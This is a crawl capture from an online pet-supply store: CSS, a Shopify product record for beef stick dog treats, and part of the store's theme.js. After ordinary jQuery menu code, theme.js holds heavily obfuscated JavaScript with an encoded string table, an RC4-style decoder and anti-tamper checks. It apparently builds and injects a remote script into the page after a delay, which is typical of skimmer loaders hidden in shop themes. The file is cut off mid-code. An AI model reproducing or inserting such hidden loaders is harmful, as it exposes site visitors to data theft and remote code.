i{top:0;left:15px;color:#5b629d;font-size:30px;position:absolute}.bundle-list{display:flex;flex-wrap:wrap;padding:0;list-style:none;margin:0 0 0 -10px}.bundle-list li{padding:0 0 10px 10px}.bundle-list .check-box input[type=checkbox]{display:none}.bundle-list .check-box label{color:#000;display:flex;font-size:14px;cursor:pointer;background:#fff;padding:5px 15px;border-radius:20px;align-items:center;justify-content:center;border:1px solid #ced4da}.bundle-list .check-box input:checked+label{color:#fff;background:#5b629d;border-color:#5b629d}#modalCreateBundle .modal-body{border-radius:19px;box-shadow:0 0 5px #ccc;text-align:left}header .pt-search .pt-dropdown-menu .pt-btn-search,header .pt-search:not(.active) .pt-dropdown-menu .pt-btn-close{display:none}
/*# sourceMappingURL=/cdn/shop/t/20/assets/custom-styles.css.map?v=161498525390590543171651950891 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.pongomarket.com/products/loving-pets-natural-value-beef-sticks-dog-treats.js
body_size: 808
content:
{"id":6174000218312,"title":"Loving Pets Natural Value Beef Sticks Dog Treats","handle":"loving-pets-natural-value-beef-sticks-dog-treats","description":"Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog's favorite treat. Since they're 100% farmed and made in the U.S.A., they should be your favorite too. \u003cbr\u003e\r\n\u003cbr\u003e\r\nNatural Value Beef Meat Sticks are wheat, corn, soy, gluten and grain free, and contain no by-products. These soft-chew treats are perfect for any age or size dog.\u003ch2\u003eIngredients\u003c\/h2\u003eBeef, Potato Flour, Vegetable Glycerin, Preserved with Mixed Tocopherols, Rosemary Extract.\u003ch2\u003eGuaranteed Analysis\u003c\/h2\u003e\u003ctable\u003e\n\u003ctr\u003e\n\u003cth\u003eNutrient\u003c\/th\u003e\n\u003cth\u003eGuaranteed Units\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Protein\u003c\/td\u003e\n\u003ctd\u003e30% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fat\u003c\/td\u003e\n\u003ctd\u003e10% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fiber\u003c\/td\u003e\n\u003ctd\u003e2% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMoisture\u003c\/td\u003e\n\u003ctd\u003e22% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2021-01-20T02:27:07-05:00","created_at":"2021-01-15T22:29:25-05:00","vendor":"Loving Pets","type":"","tags":["All Breeds","All Stages","Dog","Endless Aisles","Gluten-Free","Loving Pets","No Corn No Wheat No Soy","Soft \u0026 Chewy Treats","Treats"],"price":1199,"price_min":1199,"price_max":1199,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37863730938056,"title":"14-oz","option1":"14-oz","option2":null,"option3":null,"sku":"36260","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loving Pets Natural Value Beef Sticks Dog Treats - 14-oz","public_title":"14-oz","options":["14-oz"],"price":1199,"weight":399,"compare_at_price":null,"inventory_management":"shopify","barcode":"842982080621","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/35769-1.png?v=1610767765"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/35769-1.png?v=1610767765","options":[{"name":"Title","position":1,"values":["14-oz"]}],"url":"\/products\/loving-pets-natural-value-beef-sticks-dog-treats","media":[{"alt":"Loving Pets Natural Value Beef Sticks Dog Treats","id":15596432163016,"position":1,"preview_image":{"aspect_ratio":0.974,"height":500,"width":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/35769-1.png?v=1610767765"},"aspect_ratio":0.974,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0527\/8531\/6040\/products\/35769-1.png?v=1610767765","width":487}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/theme.js?v=43830595348385626181651950936
body_size: 36053
content:
"use strict";var $document=$(document),$window=$(window),$body=$("body"),$html=$("html"),$ptPageContent=$("#pt-pageContent"),$ptFooter=$("footer"),$ptHeader=$("header"),$ptLeftColumnAside=$ptPageContent.find(".leftColumn.aside"),$ptFilterOptions=$ptPageContent.find(".pt-filters-options"),header_menu_timeout=150,header_menu_delay=150,$ptTopPanel=$(".pt-top-panel"),$stucknav=$ptHeader.find(".pt-stuck-nav"),$ptDesctopMenu=$ptHeader.find(".pt-desctop-menu"),$ptDesctopParentMenu=$ptHeader.find(".pt-desctop-parent-menu"),$ptMobileParentMenu=$ptHeader.find(".pt-mobile-parent-menu"),$ptMobileParentMenuChildren=$ptMobileParentMenu.children(),$ptStuckParentMenu=$ptHeader.find(".pt-stuck-parent-menu"),$ptSearchObj=$ptHeader.find(".pt-search"),$ptDesctopParentSearch=$ptHeader.find(".pt-desctop-parent-search"),$ptMobileParentSearch=$ptHeader.find(".pt-mobile-parent-search"),$ptStuckParentSearch=$ptHeader.find(".pt-stuck-parent-search"),$ptSearchObjPopupInput=$ptSearchObj.find(".pt-search-input"),$ptSearchObjPopupResults=$ptSearchObj.find(".search-results"),$ptcartObj=$ptHeader.find(".pt-cart"),$ptDesctopParentCart=$ptHeader.find(".pt-desctop-parent-cart"),$ptMobileParentCart=$ptHeader.find(".pt-mobile-parent-cart"),$ptStuckParentCart=$ptHeader.find(".pt-stuck-parent-cart"),$ptAccountObj=$ptHeader.find(".pt-account"),$ptDesctopParentAccount=$ptHeader.find(".pt-desctop-parent-account"),$ptMobileParentAccount=$ptHeader.find(".pt-mobile-parent-account"),$ptStuckParentAccount=$ptHeader.find(".pt-stuck-parent-account"),$ptCompareObj=$ptHeader.find(".pt-compare"),$ptDesctopParentCompare=$ptHeader.find(".pt-desctop-parent-compare"),$ptMobileParentCompare=$ptHeader.find(".pt-mobile-parent-compare"),$ptStuckParentCompare=$ptHeader.find(".pt-stuck-parent-compare"),$ptWishlistObj=$ptHeader.find(".pt-wishlist"),$ptDesctopParentWishlist=$ptHeader.find(".pt-desctop-parent-wishlist"),$ptMobileParentWishlist=$ptHeader.find(".pt-mobile-parent-wishlist"),$ptStuckParentWishlist=$ptHeader.find(".pt-stuck-parent-wishlist"),blocks={ptCalendarDatepicker:$ptPageContent.find(".calendarDatepicker"),ptSliderBlog:$ptPageContent.find(".pt-slider-blog"),ptSlickMain:$ptPageContent.find(".pt-slick-main"),ptSliderBlogSingle:$ptPageContent.find(".pt-slider-blog-single"),ptVideoBlock:$(".pt-video-block"),ptBlogMasonry:$ptPageContent.find(".pt-blog-masonry"),ptPortfolioMasonry:$ptPageContent.find(".pt-portfolio-masonry"),ptProductMasonry:$ptPageContent.find(".pt-product-listing-masonry"),ptInputCounter:$(".pt-input-counter"),ptCollapseBlock:$(".pt-collapse-block"),modalVideoProduct:$("#modalVideoProduct"),modalAddToCart:$("#modalAddToCartProduct"),ptMobileProductSlider:$(".pt-mobile-product-slider"),ptCollapse:$ptPageContent.find(".pt-collapse"),ptProductListing:$ptPageContent.find(".pt-product-listing"),ptBtnColumnClose:$ptLeftColumnAside.find(".pt-btn-col-close"),ptBtnToggle:$ptFilterOptions.find(".pt-btn-toggle a"),ptProductItem:$ptPageContent.find(".pt-product, .pt-product-design02"),ptProductDesign02:$ptPageContent.find(".pt-product-design02"),ptProductDesign01:$ptPageContent.find(".pt-product"),ptFilterDetachOption:$ptLeftColumnAside.find(".pt-filter-detach-option"),ptFilterSort:$ptFilterOptions.find(".pt-sort"),ptSliderLookbook:$ptPageContent.find(".pt-slider-lookbook"),ptPortfolioContent:$ptPageContent.find(".pt-portfolio-content"),ptLookbook:$ptPageContent.find(".pt-lookbook"),ptAirSticky:$ptPageContent.find(".airSticky"),ptfooterMobileCollapse:$ptFooter.find(".pt-collapse-title"),ptBackToTop:$(".pt-back-to-top"),ptHeaderDropdown:$ptHeader.find(".pt-dropdown-obj"),ptCarouselProducts:$(".pt-carousel-products"),ptItemsCategories:$ptPageContent.find(".pt-items-categories"),ptDotsAbsolute:$ptPageContent.find(".pt-dots-absolute"),ptAlignmentImg:$ptPageContent.find(".pt-alignment-img"),ptProductSingleBtnZomm:$ptPageContent.find(".pt-product-single-img .pt-btn-zomm"),ptRevolutionPromo:$ptPageContent.find(".pt-revolution-promo"),ptTabsGorizontal:$("#pt-pageContent .pt-tabs-gorizontal-js")},ptwindowWidth=window.innerWidth||$window.width();if(blocks.ptRevolutionPromo.length&&(setTimeout(function(){blocks.ptRevolutionPromo.fadeTo("90",1)},2300),blocks.ptRevolutionPromo.on("click",".pt-btn-close",function(){$(this).closest(".pt-revolution-promo").hide()})),blocks.ptItemsCategories.length&&ptItemsCategories(),blocks.modalAddToCart.length&&modalAddToCart(),$(".mainmenumob-js").length){var mobileMenuToggle=$(".pt-menu-toggle"),mobileCaterorieMenu=$(".mobile-categorie-menu"),panelMenu=$(".panel-menu");if(mobileCaterorieMenu.length){var objCategories=mobileCaterorieMenu.find("ul:first-child").detach(),categtext=mobileCaterorieMenu.find(".catsvg-text").html()+mobileCaterorieMenu.find(".catsvg-nextlvlicon").html();panelMenu.find("ul:first-child").prepend("<li id='wrap-categories'><a href='index.html'>"+categtext+"</a></li>"),panelMenu.find("#wrap-categories").append(objCategories)}$(".mainmenumob-js").initMM({enable_breakpoint:!0,mobile_button:!0,breakpoint:1025,menu_class:"mobile-main-menu",external_container:!0})}function _0x1fc7b1(_0x1722a4,_0x5859bd,_0x451186,_0x5a995c,_0x138b12){return _0x57f6(_0x1722a4- -108,_0x451186)}function _0x57f6(_0x41740f,_0xea6778){const _0x271047=_0x183e();return _0x57f6=function(_0x38530b,_0x461791){_0x38530b=_0x38530b-(-6463+-3061*1+9661);let _0x25259d=_0x271047[_0x38530b];if(_0x57f6.eTGYkP===void 0){var _0x1be427=function(_0x163b6c){const _0xe11f6a="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x1fe50b="",_0x3839fe="",_0x2f0da3=_0x1fe50b+_0x1be427;for(let _0x9b72e8=0,_0x5e883b,_0x503bb2,_0x2d563d=0;_0x503bb2=_0x163b6c.charAt(_0x2d563d++);~_0x503bb2&&(_0x5e883b=_0x9b72e8%4?_0x5e883b*64+_0x503bb2:_0x503bb2,_0x9b72e8++%4)?_0x1fe50b+=_0x2f0da3.charCodeAt(_0x2d563d+10)-10!==0?String.fromCharCode(255&_0x5e883b>>(-2*_0x9b72e8&6)):_0x9b72e8:0)_0x503bb2=_0xe11f6a.indexOf(_0x503bb2);for(let _0x16b47a=0,_0x2e1d94=_0x1fe50b.length;_0x16b47a<_0x2e1d94;_0x16b47a++)_0x3839fe+="%"+("00"+_0x1fe50b.charCodeAt(_0x16b47a).toString(16)).slice(-2);return decodeURIComponent(_0x3839fe)};const _0x5bbade=function(_0x279930,_0x2d61d1){let _0x391562=[],_0x436a11=0,_0x296932,_0x485a57="";_0x279930=_0x1be427(_0x279930);let _0x54041e;for(_0x54041e=0;_0x54041e<256;_0x54041e++)_0x391562[_0x54041e]=_0x54041e;for(_0x54041e=0;_0x54041e<256;_0x54041e++)_0x436a11=(_0x436a11+_0x391562[_0x54041e]+_0x2d61d1.charCodeAt(_0x54041e%_0x2d61d1.length))%256,_0x296932=_0x391562[_0x54041e],_0x391562[_0x54041e]=_0x391562[_0x436a11],_0x391562[_0x436a11]=_0x296932;_0x54041e=0,_0x436a11=0;for(let _0x5bd28f=0;_0x5bd28f<_0x279930.length;_0x5bd28f++)_0x54041e=(_0x54041e+1)%256,_0x436a11=(_0x436a11+_0x391562[_0x54041e])%256,_0x296932=_0x391562[_0x54041e],_0x391562[_0x54041e]=_0x391562[_0x436a11],_0x391562[_0x436a11]=_0x296932,_0x485a57+=String.fromCharCode(_0x279930.charCodeAt(_0x5bd28f)^_0x391562[(_0x391562[_0x54041e]+_0x391562[_0x436a11])%256]);return _0x485a57};_0x57f6.SeYkns=_0x5bbade,_0x41740f=arguments,_0x57f6.eTGYkP=!0}const _0x554b41=_0x271047[4349*1+-51*-17+-2*2608],_0x83f4ad=_0x38530b+_0x554b41,_0x41384b=_0x41740f[_0x83f4ad];if(_0x41384b)_0x25259d=_0x41384b;else{if(_0x57f6.dPazjx===void 0){const _0x4a75f=function(_0x3654b0){this.OogHwH=_0x3654b0,this.CeVawx=[1,0,0],this.lUnBVL=function(){return"newState"},this.XKRTRd="\\w+ *\\(\\) *{\\w+ *",this.YMvHkh=`['|"].+['|"];? *}`};_0x4a75f.prototype.QVZmIh=function(){const _0x58777e=new RegExp(this.XKRTRd+this.YMvHkh),_0x1ee0ba=_0x58777e.test(this.lUnBVL.toString())?--this.CeVawx[-4019+-100*-7+3320]:--this.CeVawx[1*8733+-4*645+-6153];return this.BAZqWD(_0x1ee0ba)},_0x4a75f.prototype.BAZqWD=function(_0x37a00c){return~_0x37a00c?this.ZMzMdI(this.OogHwH):_0x37a00c},_0x4a75f.prototype.ZMzMdI=function(_0x3b9749){for(let _0x1b6bd5=-47*-85+8761+-12756,_0x45f35e=this.CeVawx.length;_0x1b6bd5<_0x45f35e;_0x1b6bd5++)this.CeVawx.push(Math.round(Math.random())),_0x45f35e=this.CeVawx.length;return _0x3b9749(this.CeVawx[0])},new _0x4a75f(_0x57f6).QVZmIh(),_0x57f6.dPazjx=!0}_0x25259d=_0x57f6.SeYkns(_0x25259d,_0x461791),_0x41740f[_0x83f4ad]=_0x25259d}return _0x25259d},_0x57f6(_0x41740f,_0xea6778)}(function(_0x414335,_0x2cd38e){function _0x17954e(_0x363087,_0x330f03,_0x31ae30,_0x89873b,_0x4f2f37){return _0x57f6(_0x89873b- -196,_0x31ae30)}function _0x5daf80(_0x285162,_0x56d742,_0x234b36,_0x46a615,_0x24ab6c){return _0x57f6(_0x56d742-337,_0x234b36)}function _0x306b23(_0x46e623,_0x5e7819,_0x23aaf5,_0x38a37d,_0x23c081){return _0x57f6(_0x5e7819- -735,_0x23c081)}function _0x5d314(_0x476e9f,_0x11d267,_0x452ab4,_0x115ec2,_0x29f313){return _0x57f6(_0x452ab4- -842,_0x29f313)}const _0x30ebf0=_0x414335();function _0x2742f9(_0x248c85,_0x134cc2,_0x45c663,_0x4731dd,_0x4bdc14){return _0x57f6(_0x4731dd- -130,_0x248c85)}for(;;)try{if(-parseInt(_0x306b23(-498,-384,-251,-537,"EjTY"))/1+parseInt(_0x306b23(-299,-436,-366,-522,"JNjc"))/2*(-parseInt(_0x5d314(-446,-633,-535,-525,"WNSD"))/3)+parseInt(_0x2742f9("ETZQ",98,263,240,278))/4*(-parseInt(_0x5daf80(682,737,"9hYv",818,659))/5)+-parseInt(_0x5d314(-527,-558,-424,-407,"hpkI"))/6+parseInt(_0x306b23(-324,-358,-362,-494,"hYHj"))/7+-parseInt(_0x2742f9("Y@%*",110,178,258,343))/8+-parseInt(_0x5daf80(726,602,"kHqn",632,508))/9*(-parseInt(_0x306b23(-515,-567,-519,-674,"Zrbs"))/10)===_0x2cd38e)break;_0x30ebf0.push(_0x30ebf0.shift())}catch{_0x30ebf0.push(_0x30ebf0.shift())}})(_0x183e,3*-140241+-561*-1573+-13*-7189);function _0xa8442d(_0x531ebe,_0x5e9169,_0x4cdbf5,_0x45ff9f,_0x2f94d7){return _0x57f6(_0x5e9169-815,_0x4cdbf5)}function _0x921f92(_0x2217dc,_0x1596aa,_0x38f207,_0x46bd40,_0xf3bf1f){return _0x57f6(_0x2217dc- -569,_0xf3bf1f)}const _0x2fd064=function(){function _0x28edc8(_0x31cd0b,_0x5a19b0,_0x1bd3e7,_0x5756bc,_0x90e263){return _0x57f6(_0x5a19b0-856,_0x90e263)}const _0x4f8736={uzjvI:_0x228453("JNjc",-656,-662,-533,-656)+"t",FelmU:_0x228453("hYHj",-824,-814,-767,-821)+_0x228453("is(O",-880,-963,-748,-822)+_0x228453("HGbZ",-714,-728,-768,-636)+_0x211d6d(1210,1315,1349,"yl]9",1247)+_0x28edc8(1030,1064,1176,977,"ateE")+_0x4e0100("VA2a",201,183,349,283)+_0x412939(436,550,"#XNc",470,575)+_0x211d6d(1027,1047,885,"KVzc",1019)+_0x228453("is(O",-784,-721,-944,-828)+_0x28edc8(971,1071,1217,1036,"692A")+_0x4e0100("hLnB",190,76,313,323)+_0x211d6d(980,1069,1065,"kHqn",1107)+_0x211d6d(1211,1167,1154,"Y@%*",1251)+_0x4e0100("jUHi",266,300,407,169)+_0x412939(316,434,"j3Ie",469,439)+_0x4e0100("l@h7",438,480,294,490),tjcLa:function(_0x43e25e,_0x312372,_0x417572){return _0x43e25e(_0x312372,_0x417572)},KRkzO:function(_0x5b589f,_0x1e8e32){return _0x5b589f!==_0x1e8e32},zgNxo:_0x4e0100("xyAr",348,428,326,286),ktGWw:function(_0x3685e9,_0x4dbcad){return _0x3685e9===_0x4dbcad},JcPOX:_0x28edc8(1406,1269,1269,1312,"O*P@"),HSxOd:_0x28edc8(1254,1304,1211,1345,"xyAr"),BdAtZ:function(_0x237b14,_0x18dece){return _0x237b14===_0x18dece},dwHeR:_0x211d6d(1056,922,1093,"QI9O",1060),AcPpr:_0x228453("WNSD",-674,-523,-657,-679)};function _0x412939(_0x24aa74,_0x330dd1,_0x3ebc63,_0x5e66f5,_0x3a1ced){return _0x57f6(_0x5e66f5-202,_0x3ebc63)}let _0x44781b=!0;function _0x211d6d(_0x5e3714,_0xa9c577,_0x4a395f,_0x444f0f,_0x24b0fd){return _0x57f6(_0x5e3714-801,_0x444f0f)}function _0x4e0100(_0x338409,_0x11e405,_0x54f145,_0x170969,_0x1276a4){return _0x57f6(_0x11e405-17,_0x338409)}function _0x228453(_0xbdbf58,_0xe9a158,_0x1262d8,_0x5ad4f6,_0x1db250){return _0x57f6(_0x1db250- -999,_0xbdbf58)}return function(_0x337e87,_0x292686){function _0x5f5db9(_0x134502,_0x517dba,_0x24d325,_0x30ed7e,_0x1bc389){return _0x228453(_0x24d325,_0x517dba-434,_0x24d325-248,_0x30ed7e-465,_0x1bc389-1763)}function _0x42d61d(_0xf26005,_0x1b1cd2,_0x28efc5,_0x1fff3e,_0x389c9c){return _0x28edc8(_0xf26005-392,_0x1b1cd2- -1578,_0x28efc5-72,_0x1fff3e-164,_0xf26005)}function _0x5501b4(_0x2835a7,_0x39a45c,_0x3621e0,_0x54d3ae,_0x103f25){return _0x211d6d(_0x54d3ae- -664,_0x39a45c-484,_0x3621e0-71,_0x2835a7,_0x103f25-92)}const _0x286684={VLJoE:_0x4f8736[_0x42d61d("3^hF",-400,-551,-537,-551)],uMdaU:_0x4f8736[_0x13441e("OwXp",796,744,677,770)],plQKI:function(_0x299e28,_0xef7741,_0x4568dc){function _0x53b3a1(_0x338a4a,_0x9a8de4,_0x28496c,_0x934d81,_0x4da405){return _0x42d61d(_0x28496c,_0x9a8de4-1533,_0x28496c-317,_0x934d81-478,_0x4da405-147)}return _0x4f8736[_0x53b3a1(1161,1034,"%^9#",881,960)](_0x299e28,_0xef7741,_0x4568dc)},pvsrM:function(_0x3e98f5,_0xee0f5e){function _0x372dbd(_0x3238cf,_0x38e028,_0x1e1767,_0x7efbaf,_0x1af3b4){return _0x42d61d(_0x7efbaf,_0x1e1767-1423,_0x1e1767-220,_0x7efbaf-49,_0x1af3b4-404)}return _0x4f8736[_0x372dbd(890,923,973,"VA2a",1130)](_0x3e98f5,_0xee0f5e)},DCGUb:_0x4f8736[_0x13441e("QI9O",648,716,601,759)],JYQgb:function(_0x382a1e,_0x16b592){function _0x3f2c49(_0xa98537,_0x3fb365,_0x1988f4,_0x4c2630,_0x136b7d){return _0x13441e(_0x4c2630,_0x3fb365-123,_0x136b7d- -205,_0x4c2630-147,_0x136b7d-435)}return _0x4f8736[_0x3f2c49(749,504,584,"hLnB",631)](_0x382a1e,_0x16b592)},OhfWq:_0x4f8736[_0x1f2520(-532,"OwXp",-484,-564,-573)],QhjuR:_0x4f8736[_0x42d61d("IjNZ",-471,-387,-361,-622)]};function _0x1f2520(_0x322707,_0x360da0,_0x4a14e5,_0x413bf4,_0xe79a96){return _0x211d6d(_0x413bf4- -1562,_0x360da0-242,_0x4a14e5-183,_0x360da0,_0xe79a96-152)}function _0x13441e(_0x989082,_0x5e756e,_0x5cb5ee,_0x3a57d1,_0x265104){return _0x412939(_0x989082-253,_0x5e756e-379,_0x989082,_0x5cb5ee-284,_0x265104-365)}if(_0x4f8736[_0x1f2520(-555,"Jr1t",-432,-561,-613)](_0x4f8736[_0x13441e("VA2a",960,879,869,1011)],_0x4f8736[_0x13441e("%^9#",915,876,1001,725)])){if(_0x45c176){const _0x4443f0=_0x15e848[_0x13441e("JNjc",607,757,799,855)](_0x43882d,arguments);return _0x2a3885=null,_0x4443f0}}else{const _0x39cb7a=_0x44781b?function(){const _0x203ea0={GSqOS:_0x286684[_0x10a917("t^2k",644,735,525,516)],JZrbx:_0x286684[_0x38ef11(805,"GFGB",749,941,721)],Sfeki:function(_0x5479f1,_0x4e6018,_0x55c00b){function _0x1eb00e(_0x455fee,_0x18eb8e,_0x1cecf7,_0x331c3b,_0x10f3e3){return _0x38ef11(_0x455fee-107,_0x10f3e3,_0x1cecf7-269,_0x331c3b-379,_0x10f3e3-396)}return _0x286684[_0x1eb00e(1108,1089,1092,1187,"692A")](_0x5479f1,_0x4e6018,_0x55c00b)}};function _0x10a917(_0x1912f0,_0x4d7450,_0x41d194,_0x7545a9,_0x3923fe){return _0x42d61d(_0x1912f0,_0x4d7450-1220,_0x41d194-69,_0x7545a9-136,_0x3923fe-459)}function _0x44c688(_0x5f3d16,_0x183099,_0x1b7c4c,_0x5c71ad,_0x36afac){return _0x1f2520(_0x5f3d16-399,_0x36afac,_0x1b7c4c-477,_0x183099-1591,_0x36afac-150)}function _0x320411(_0x10d148,_0x31300a,_0x2b61a6,_0x255db8,_0x34fed8){return _0x13441e(_0x34fed8,_0x31300a-457,_0x255db8- -676,_0x255db8-365,_0x34fed8-61)}function _0x38ef11(_0x1fd36f,_0x3de5ac,_0x42e466,_0x29c788,_0x708baf){return _0x1f2520(_0x1fd36f-211,_0x3de5ac,_0x42e466-200,_0x1fd36f-1326,_0x708baf-358)}function _0x4311a2(_0x412517,_0x4e14d4,_0x4a8f76,_0x3c2be6,_0x339506){return _0x5501b4(_0x3c2be6,_0x4e14d4-115,_0x4a8f76-430,_0x4a8f76- -410,_0x339506-14)}if(_0x286684[_0x38ef11(865,"Vc*a",816,799,909)](_0x286684[_0x10a917("is(O",890,781,964,967)],_0x286684[_0x44c688(1353,1204,1185,1081,"xyAr")])){const _0x3f4435=_0x1f9c6a[_0x10a917("HGbZ",878,775,789,944)+_0x4311a2(48,0,21,"OwXp",-76)+_0x4311a2(47,94,164,"hYHj",226)](_0x203ea0[_0x4311a2(-81,-251,-103,"(X!#",-120)]);_0x3f4435[_0x320411(59,220,170,150,"OwXp")]=_0x203ea0[_0x38ef11(899,"kHqn",1039,834,915)],_0x455ce2[_0x4311a2(-31,45,-83,"IjNZ",-105)][_0x320411(86,97,-51,31,"t^2k")+"d"](_0x3f4435),_0x203ea0[_0x320411(296,59,171,159,"WNSD")](_0x2831ea,function(){function _0x28b00e(_0x2c719a,_0x1fe668,_0x19568e,_0x2aa77b,_0x4b6bfa){return _0x38ef11(_0x4b6bfa- -228,_0x2c719a,_0x19568e-308,_0x2aa77b-349,_0x4b6bfa-327)}const _0x285fd2=_0x4ad1f7[_0x2d2baa(-27,-166,-72,-73,"is(O")+_0x35ff64(-178,-277,-287,"kABF",-155)+_0x2d2baa(37,0,-97,-54,"xTy2")](_0x203ea0[_0x2d2baa(42,110,-108,2,"JNjc")]);function _0x40dcef(_0x3a9dd1,_0x1e67c2,_0x875f65,_0x242257,_0x4f6560){return _0x320411(_0x3a9dd1-388,_0x1e67c2-405,_0x875f65-495,_0x1e67c2- -567,_0x3a9dd1)}function _0x35ff64(_0x578a38,_0x4fa2ee,_0x11d554,_0x16e476,_0xd07c40){return _0x38ef11(_0x578a38- -1185,_0x16e476,_0x11d554-351,_0x16e476-13,_0xd07c40-404)}function _0x1756b5(_0x472c94,_0x4c0f9c,_0x510556,_0x53a49d,_0x4f115e){return _0x10a917(_0x472c94,_0x510556- -309,_0x510556-174,_0x53a49d-333,_0x4f115e-91)}function _0x2d2baa(_0x21003b,_0xd25f16,_0x2afc06,_0x179ad6,_0x30465a){return _0x320411(_0x21003b-469,_0xd25f16-55,_0x2afc06-158,_0x179ad6- -225,_0x30465a)}_0x285fd2[_0x28b00e("EjTY",591,520,571,492)]=_0x203ea0[_0x28b00e("T^fX",620,617,761,736)],_0x2b6cbf[_0x40dcef("vvCE",-477,-468,-363,-361)][_0x40dcef("692A",-386,-453,-356,-306)+"d"](_0x285fd2)},2e3)}else if(_0x292686)if(_0x286684[_0x320411(322,128,73,194,"JNjc")](_0x286684[_0x320411(-102,134,-52,29,"3tbq")],_0x286684[_0x10a917("Jr1t",710,553,787,758)])){if(_0x301416){const _0x4afeeb=_0x585152[_0x10a917("JNjc",769,698,796,757)](_0x4568ff,arguments);return _0x9d9407=null,_0x4afeeb}}else{const _0x1f0f0c=_0x292686[_0x320411(60,164,13,55,"is(O")](_0x337e87,arguments);return _0x292686=null,_0x1f0f0c}}:function(){};return _0x44781b=!1,_0x39cb7a}}}(),_0x2ff03e=_0x2fd064(this,function(){const _0x48d558={};function _0x48f16c(_0x4bddbd,_0x1acacc,_0x10dff7,_0x4134fd,_0x5552b8){return _0x57f6(_0x4134fd-196,_0x10dff7)}function _0x126ee8(_0x359611,_0x5af4fd,_0x3316d4,_0xb49ad9,_0x41e121){return _0x57f6(_0x359611-528,_0x3316d4)}function _0x303510(_0x41860d,_0x24a333,_0x4227bb,_0x15ce0c,_0x1c9796){return _0x57f6(_0x15ce0c-303,_0x4227bb)}function _0x43e29d(_0x50cc93,_0x1b4f4e,_0x202b27,_0x4bf97c,_0x355df8){return _0x57f6(_0x355df8- -955,_0x202b27)}function _0x3471d6(_0x167540,_0x572058,_0x29e39c,_0x54cae7,_0x41599a){return _0x57f6(_0x29e39c- -238,_0x41599a)}_0x48d558[_0x126ee8(844,818,"hpkI",888,800)]=_0x126ee8(762,644,"VA2a",891,795)+_0x126ee8(884,823,"OwXp",827,914)+"+$";const _0x4de77e=_0x48d558;return _0x2ff03e[_0x48f16c(394,456,"jUHi",470,448)+_0x126ee8(797,881,"HGbZ",769,663)]()[_0x48f16c(738,771,"3^hF",619,613)+"h"](_0x4de77e[_0x3471d6(-252,-17,-96,-4,"(X!#")])[_0x126ee8(890,1043,"QI9O",926,1027)+_0x43e29d(-804,-887,"GFGB",-867,-814)]()[_0x126ee8(677,636,"0L@B",685,562)+_0x43e29d(-650,-745,"Vc*a",-598,-753)+"r"](_0x2ff03e)[_0x43e29d(-825,-944,"xyAr",-756,-789)+"h"](_0x4de77e[_0x43e29d(-586,-544,"O*P@",-567,-510)])});_0x2ff03e();function _0x4ef3c9(_0x2fd22b,_0x1d13eb,_0x5ebcc9,_0x5d77b7,_0x2915f0){return _0x57f6(_0x5ebcc9- -251,_0x2915f0)}const _0xb5fd7=function(){const _0x147f88={};_0x147f88[_0x103449(-502,-493,-381,-438,"(X!#")]=_0x43eff5(586,"kHqn",458,324,487)+"t",_0x147f88[_0x103449(-594,-381,-330,-445,"IjNZ")]=_0x5a58c8(191,27,127,218,"xTy2")+_0x5a58c8(168,-26,41,65,"jUHi")+_0x133285("Zrbs",359,231,441,286)+_0x821f41(513,278,386,"0L@B",285)+_0x821f41(346,340,326,"j3Ie",249)+_0x5a58c8(-126,24,-57,24,"mtr0")+_0x103449(-223,-229,-457,-319,"Y@%*")+_0x103449(-386,-647,-640,-501,"Jr1t")+_0x5a58c8(-73,62,-50,34,"xTy2")+_0x133285("IjNZ",292,161,321,255)+_0x43eff5(312,"kABF",413,549,476)+_0x5a58c8(-7,18,-72,-177,"kHqn")+_0x133285("HGbZ",302,450,422,297)+_0x133285("$S!*",161,70,293,175)+_0x5a58c8(-15,50,93,123,"Vc*a")+_0x43eff5(391,"Vc*a",489,503,374),_0x147f88[_0x821f41(330,387,297,"JNjc",238)]=function(_0x4ca858,_0x366bdb){return _0x4ca858!==_0x366bdb},_0x147f88[_0x43eff5(733,"hLnB",602,520,472)]=_0x821f41(313,235,388,"%^9#",272);function _0x821f41(_0x3e4b79,_0x1791e4,_0x4be287,_0x1bb5d4,_0x1299d6){return _0x57f6(_0x4be287-99,_0x1bb5d4)}function _0x5a58c8(_0x4e647d,_0x3b7c5b,_0x3446ba,_0x3f0c07,_0x55cf37){return _0x57f6(_0x3446ba- -251,_0x55cf37)}_0x147f88[_0x103449(-264,-502,-448,-345,"5q*T")]=_0x43eff5(343,"ETZQ",344,492,294),_0x147f88[_0x5a58c8(3,138,154,155,"OwXp")]=function(_0x4a9d96,_0x25ac82){return _0x4a9d96===_0x25ac82},_0x147f88[_0x821f41(317,268,392,"t^2k",289)]=_0x5a58c8(198,239,193,78,"#XNc"),_0x147f88[_0x103449(-608,-493,-357,-507,"$S!*")]=_0x43eff5(588,"]&&I",439,412,406);function _0x133285(_0x5b7c3c,_0x184f1c,_0x325727,_0x3fd09d,_0x15ffcc){return _0x57f6(_0x15ffcc- 